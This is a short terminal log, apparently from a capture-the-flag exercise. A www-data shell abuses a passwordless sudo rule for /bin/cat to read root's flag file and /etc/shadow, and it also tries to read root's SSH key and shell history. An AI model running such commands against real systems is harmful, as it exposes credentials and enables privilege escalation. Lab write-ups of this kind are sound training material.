 www-data@ubuntu:/home$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
    (ALL) NOPASSWD: /bin/cat
www-data@ubuntu:/home$ sudo /bin/cat /root/root.txt
sudo /bin/cat /root/root.txt
101101ddc16b0cdf65ba0b8a7
www-data@ubuntu:/home$ sudo /bin/cat /root/.ssh/id_rsa
sudo /bin/cat /root/.ssh/id_rsa
/bin/cat: /root/.ssh/id_rsa: No such file or directory
www-data@ubuntu:/home$ sudo /bin/cat /root/.bash_history
sudo /bin/cat /root/.bash_history
/bin/cat: /root/.bash_history: No such file or directory
www-data@ubuntu:/home$ sudo /bin/cat /etc/shadow
sudo /bin/cat /etc/shadow
root:!:18134:0:99999:7:::